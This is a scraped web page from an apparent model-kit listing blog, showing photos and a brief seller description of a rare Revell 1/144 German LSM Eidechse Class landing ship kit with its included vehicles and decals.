

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modelkitsships.name/2023/07/revell-1144-german-lsm-eidechse-class-rare-find/
body_size: 20203
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head profile="https://gmpg.org/xfn/11"><!-- XFN Profile for Blogroll Relationships -->

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="theme" content="Half-Baked" />

	<link rel="stylesheet" type="text/css" media="screen" href="https://modelkitsships.name/wp-content/themes/default/style.css" />

	<link rel="bookmark" href="#content" title="Skip to Content" />
	<link rel="bookmark" href="#sidebar" title="Skip to Sidebar" />
	<link rel="bookmark" href="#search" title="Skip to Search Form" />

	<link rel="pingback" href="https://modelkitsships.name/xmlrpc.php" />

	<title>Revell 1/144 German LSM Eidechse Class RARE FIND | Model Kits Ships</title>
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; Feed" href="https://modelkitsships.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; Comments Feed" href="https://modelkitsships.name/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///modelkitsships.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///modelkitsships.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/accordion.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-admin/js/accordion.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/half-baked.js?ver=1.6.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modelkitsships.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://modelkitsships.name/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Combrig 1/700 SS Great Eastern (Full Hull) Resin Kit' href='https://modelkitsships.name/2023/07/combrig-1700-ss-great-eastern-full-hull-resin-kit/' />
<link rel='next' title='SSMODEL 350522 1/350 3D Printed Model Kit USN Wyoming class Battleship BB-32' href='https://modelkitsships.name/2023/07/ssmodel-350522-1350-3d-printed-model-kit-usn-wyoming-class-battleship-bb-32/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://modelkitsships.name/2023/07/revell-1144-german-lsm-eidechse-class-rare-find/' />
<link rel='shortlink' href='https://modelkitsships.name/?p=7980' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Model Kits Ships"/>
	<meta property="og:title" content="Revell 1/144 German LSM Eidechse Class RARE FIND"/>
		<meta property="og:description" content="Revell 1/144 German LSM Eidechse Class RARE FIND! . This is an ama"/>
	
	<meta property="og:url" content="https://modelkitsships.name/2023/07/revell-1144-german-lsm-eidechse-class-rare-find/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/jyheto.js"></script>
<script type="text/javascript" src="/qodug.js"></script>

</head>

<body class="single single-post postid-7980 single-format-standard">

<!-- Running Head -->

<div id="head">
	<h1><a href="https://modelkitsships.name/">Model Kits Ships</a></h1>
	<p id="tagline"></p>
	<p id="contact"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;a&#100;m&#105;n&#64;mo&#100;elk&#105;&#116;&#115;s&#104;i&#112;s&#46;&#110;a&#109;&#101;" title="Send an e-mail message to Model Kits Ships">Contact Model Kits Ships</a></p>
</div><!-- End of Running Head -->

<!-- Content Container -->

<div id="content">

<hr />
<h2>Revell 1/144 German LSM Eidechse Class RARE FIND</h2><!-- Document Title -->

<!-- Single Post Meta Information -->

<div id="postmeta">
	<div class="dateline">Published on July 3, 2023&nbsp;&nbsp;<a id="postmeta_toggle" href="#postmeta_slider" title="More information about this post"><img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/arrow-down.gif" width="16" height="16" alt="" /></a></div>
	<div id="postmeta_slider">
		<div class="scriptaculous">
			<dl>
				<dt>Author</dt>
				<dd>Posted by <a href="https://modelkitsships.name/author/admin/" title="Posts by admin" rel="author">admin</a> at 3:23 pm</dd>
								<dt>Category</dt>
				<dd>Filed under <a href="https://modelkitsships.name/category/revell/" rel="category tag">revell</a></dd>
								<dt>Keywords</dt>
				<dd>Tagged with <a href="https://modelkitsships.name/tag/class/" rel="tag">class</a>, <a href="https://modelkitsships.name/tag/eidechse/" rel="tag">eidechse</a>, <a href="https://modelkitsships.name/tag/find/" rel="tag">find</a>, <a href="https://modelkitsships.name/tag/german/" rel="tag">german</a>, <a href="https://modelkitsships.name/tag/rare/" rel="tag">rare</a> and <a href="https://modelkitsships.name/tag/revell/" rel="tag">revell</a></dd>
							</dl>
		</div>
	</div>
</div>

<!-- Main Content -->

<div id="main" class="single-post">
	 
<img class="[base64]" src="https://modelkitsships.name/wp-content/image/Revell_1_144_German_LSM_Eidechse_Class_RARE_FIND_01_mx.jpg" title="Revell 1/144 German LSM Eidechse Class RARE FIND" alt="Revell 1/144 German LSM Eidechse Class RARE FIND"/>  	

<br/>   
<img class="[base64]" src="https://modelkitsships.name/wp-content/image/Revell_1_144_German_LSM_Eidechse_Class_RARE_FIND_02_iff.jpg" title="Revell 1/144 German LSM Eidechse Class RARE FIND" alt="Revell 1/144 German LSM Eidechse Class RARE FIND"/> 
 
  
	<br/> 	<img class="[base64]" src="https://modelkitsships.name/wp-content/image/Revell_1_144_German_LSM_Eidechse_Class_RARE_FIND_03_ru.jpg" title="Revell 1/144 German LSM Eidechse Class RARE FIND" alt="Revell 1/144 German LSM Eidechse Class RARE FIND"/>

<br/>

 <img class="[base64]" src="https://modelkitsships.name/wp-content/image/Revell_1_144_German_LSM_Eidechse_Class_RARE_FIND_04_sjy.jpg" title="Revell 1/144 German LSM Eidechse Class RARE FIND" alt="Revell 1/144 German LSM Eidechse Class RARE FIND"/>
   	 <br/>	<img class="[base64]" src="https://modelkitsships.name/wp-content/image/Revell_1_144_German_LSM_Eidechse_Class_RARE_FIND_05_vhl.jpg" title="Revell 1/144 German LSM Eidechse Class RARE FIND" alt="Revell 1/144 German LSM Eidechse Class RARE FIND"/> <br/>
 
<img class="[base64]" src="https://modelkitsships.name/wp-content/image/Revell_1_144_German_LSM_Eidechse_Class_RARE_FIND_06_vl.jpg" title="Revell 1/144 German LSM Eidechse Class RARE FIND" alt="Revell 1/144 German LSM Eidechse Class RARE FIND"/>	 
 
<br/>  	 	 
	 
<br/>	 <img class="[base64]" src="https://modelkitsships.name/wp-content/image/haxonowoc.gif" title="Revell 1/144 German LSM Eidechse Class RARE FIND" alt="Revell 1/144 German LSM Eidechse Class RARE FIND"/>	<br/> Revell 1/144 German LSM Eidechse Class RARE FIND! . This is an amazing kit, I&#8217;ve built one myself and it&#8217;s like other revell kits, great built and details. It includes three Schutzenpanzer. 3 main battle tanks, three trucks and an early cold war helicopter for display in the landing pad. Many decals and painting guide. As time goes by this is a rare model which really deserves a re appearance in revell line of models. Fell free to ask any questions and thanks for looking, keep an eye on more models coming every once in a while!	  <br/> 
 <img class="[base64]" src="https://modelkitsships.name/wp-content/image/haxonowoc.gif" title="Revell 1/144 German LSM Eidechse Class RARE FIND" alt="Revell 1/144 German LSM Eidechse Class RARE FIND"/> 
<br/>  	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://modelkitsships.name/2023/07/revell-1144-german-lsm-eidechse-class-rare-find/" data-a2a-title="Revell 1/144 German LSM Eidechse Class RARE FIND"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmodelkitsships.name%2F2023%2F07%2Frevell-1144-german-lsm-eidechse-class-rare-find%2F&amp;linkname=Revell%201%2F144%20German%20LSM%20Eidechse%20Class%20RARE%20FIND" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmodelkitsships.name%2F2023%2F07%2Frevell-1144-german-lsm-eidechse-class-rare-find%2F&amp;linkname=Revell%201%2F144%20German%20LSM%20Eidechse%20Class%20RARE%20FIND" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmodelkitsships.name%2F2023%2F07%2Frevell-1144-german-lsm-eidechse-class-rare-find%2F&amp;linkname=Revell%201%2F144%20German%20LSM%20Eidechse%20Class%20RARE%20FIND" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://modelkitsships.name/2023/07/revell-1144-german-lsm-eidechse-class-rare-find/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	<div class="link-pages"><!-- Pages Navigation -->
		
	</div>
				<div class="prev-next"><!-- Posts Navigation -->
		<div class="prev"><a href="https://modelkitsships.name/2023/07/combrig-1700-ss-great-eastern-full-hull-resin-kit/" rel="prev">&laquo; Combrig 1/700 SS Great Eastern (Full Hull) Resin Kit</a></div>
		<div class="next"><a href="https://modelkitsships.name/2023/07/ssmodel-350522-1350-3d-printed-model-kit-usn-wyoming-class-battleship-bb-32/" rel="next">SSMODEL 350522 1/350 3D Printed Model Kit USN Wyoming class Battleship BB-32 &raquo;</a></div>
	</div>
</div><!-- End of Main Content -->

<!-- sidebar -->

<div id="sidebar">
	<hr />
	<h2>Sidebar</h2>
		<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" class="searchform" action="https://modelkitsships.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>
	</div>
			<div id="recent-posts-2" class="widget widget_recent_entries">
				<h3>Recent Posts</h3>
		<ul>
					<li>
				<a href="https://modelkitsships.name/2026/02/axel-throsen-1810-172-400mm-15-8-norwegian-navy-gunboat-wooden-model-ship-kit/">AXEL THROSEN 1810 1/72 400mm 15.8 Norwegian Navy Gunboat Wooden Model Ship Kit</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/vintmodel-shipways-inc-1439-model-ship-kit-robert-e-lee-mississippi-steam-boat/">VintModel Shipways Inc #1439 Model Ship Kit Robert E Lee Mississippi Steam Boat</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/aeropiccola-bounty-english-merchant-ship-1787-wooden-model-italy-vintage/">Aeropiccola Bounty English Merchant Ship 1787 Wooden Model Italy Vintage</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/tamiya-1350-us-aircraft-carrier-cvn-65-enterprise-7307-model-plus-extra-kits/">TAMIYA 1/350 US Aircraft Carrier CVN-65 Enterprise #7307 Model Plus Extra Kits</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/3d-printed-kit-1200-german-admiral-graf-spee-pocket-battleship-full-hull/">3D Printed kit 1/200 German Admiral Graf Spee Pocket Battleship (full hull)</a>
						</li>
				</ul>
		
	</div>
	<div id="archives-2" class="widget widget_archive">
		<h3>Archives</h3>
		<ul>
	<li><a href='https://modelkitsships.name/2026/02/'>February 2026</a></li>
	<li><a href='https://modelkitsships.name/2026/01/'>January 2026</a></li>
	<li><a href='https://modelkitsships.name/2025/12/'>December 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/11/'>November 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/10/'>October 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/09/'>September 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/08/'>August 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/07/'>July 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/06/'>June 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/05/'>May 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/04/'>April 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/03/'>March 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/02/'>February 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/01/'>January 2025</a></li>
	<li><a href='https://modelkitsships.name/2024/12/'>December 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/11/'>November 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/10/'>October 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/09/'>September 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/08/'>August 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/07/'>July 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/06/'>June 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/05/'>May 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/04/'>April 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/03/'>March 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/02/'>February 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/01/'>January 2024</a></li>
	<li><a href='https://modelkitsships.name/2023/12/'>December 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/11/'>November 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/10/'>October 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/09/'>September 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/08/'>August 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/07/'>July 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/06/'>June 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/05/'>May 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/04/'>April 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/03/'>March 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/02/'>February 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/01/'>January 2023</a></li>
	<li><a href='https://modelkitsships.name/2022/12/'>December 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/11/'>November 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/10/'>October 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/09/'>September 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/08/'>August 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/07/'>July 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/06/'>June 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/05/'>May 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/04/'>April 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/03/'>March 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/02/'>February 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/01/'>January 2022</a></li>
	<li><a href='https://modelkitsships.name/2021/12/'>December 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/11/'>November 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/10/'>October 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/09/'>September 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/08/'>August 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/07/'>July 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/06/'>June 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/05/'>May 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/04/'>April 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/03/'>March 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/02/'>February 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/01/'>January 2021</a></li>
	<li><a href='https://modelkitsships.name/2020/12/'>December 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/11/'>November 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/10/'>October 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/09/'>September 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/08/'>August 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/07/'>July 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/06/'>June 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/05/'>May 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/04/'>April 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/03/'>March 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/02/'>February 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/01/'>January 2020</a></li>
	<li><a href='https://modelkitsships.name/2019/12/'>December 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/11/'>November 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/10/'>October 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/09/'>September 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/08/'>August 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/07/'>July 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/06/'>June 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/05/'>May 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/04/'>April 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/03/'>March 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/02/'>February 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/01/'>January 2019</a></li>
	<li><a href='https://modelkitsships.name/2018/12/'>December 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/11/'>November 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/10/'>October 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/09/'>September 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/08/'>August 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/07/'>July 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/06/'>June 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/05/'>May 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/04/'>April 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/03/'>March 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/02/'>February 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/01/'>January 2018</a></li>
	<li><a href='https://modelkitsships.name/2017/12/'>December 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/11/'>November 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/10/'>October 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/09/'>September 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/08/'>August 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/07/'>July 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/06/'>June 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/05/'>May 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/04/'>April 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/03/'>March 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/02/'>February 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/01/'>January 2017</a></li>
	<li><a href='https://modelkitsships.name/2016/12/'>December 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/11/'>November 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/10/'>October 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/09/'>September 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/08/'>August 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/07/'>July 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/06/'>June 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/05/'>May 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/04/'>April 2016</a></li>
		</ul>

	</div>
	<div id="categories-2" class="widget widget_categories">
		<h3>Categories</h3>
		<ul>
	<li class="cat-item cat-item-3493"><a href="https://modelkitsships.name/category/110ft/" >110ft</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://modelkitsships.name/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-6395"><a href="https://modelkitsships.name/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://modelkitsships.name/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://modelkitsships.name/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://modelkitsships.name/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://modelkitsships.name/category/2004r/" >2004r</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://modelkitsships.name/category/30-ssmodel/" >30-ssmodel</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://modelkitsships.name/category/31/" >31&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://modelkitsships.name/category/32/" >32&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://modelkitsships.name/category/38mm/" >38mm</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://modelkitsships.name/category/38th/" >38th</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://modelkitsships.name/category/4103/" >4103-</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://modelkitsships.name/category/45ft/" >45ft</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://modelkitsships.name/category/4l80e/" >4l80e</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://modelkitsships.name/category/556mm/" >556mm</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://modelkitsships.name/category/67ft/" >67ft</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://modelkitsships.name/category/7-ssmodel/" >7-ssmodel</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://modelkitsships.name/category/7-tonnage/" >7-tonnage</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://modelkitsships.name/category/77-78027/" >77-78027</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://modelkitsships.name/category/870pcs/" >870pcs</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://modelkitsships.name/category/900mm/" >900mm</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://modelkitsships.name/category/9090pc/" >9090pc</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://modelkitsships.name/category/9090pcs/" >9090pcs</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://modelkitsships.name/category/a824/" >a824</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://modelkitsships.name/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://modelkitsships.name/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://modelkitsships.name/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://modelkitsships.name/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://modelkitsships.name/category/admiralty/" >admiralty</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://modelkitsships.name/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://modelkitsships.name/category/aeropiccila/" >aeropiccila</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://modelkitsships.name/category/aeropiccola/" >aeropiccola</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://modelkitsships.name/category/af447/" >af447</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://modelkitsships.name/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://modelkitsships.name/category/agamemnon/" >agamemnon</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://modelkitsships.name/category/agincourt/" >agincourt</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://modelkitsships.name/category/aiax/" >aiax</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://modelkitsships.name/category/ainsworth/" >ainsworth</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://modelkitsships.name/category/airbrush/" >airbrush</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://modelkitsships.name/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://modelkitsships.name/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://modelkitsships.name/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://modelkitsships.name/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://modelkitsships.name/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://modelkitsships.name/category/albatros/" >albatros</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://modelkitsships.name/category/albatun/" >albatun</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://modelkitsships.name/category/albemarle/" >albemarle</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://modelkitsships.name/category/albion/" >albion</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://modelkitsships.name/category/alert/" >alert-</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://modelkitsships.name/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://modelkitsships.name/category/algocanada/" >algocanada</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://modelkitsships.name/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://modelkitsships.name/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://modelkitsships.name/category/all-scenario/" >all-scenario</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://modelkitsships.name/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://modelkitsships.name/category/allies/" >allies</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://modelkitsships.name/category/allosaurs/" >allosaurs</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://modelkitsships.name/category/allure/" >allure</a>
</li>
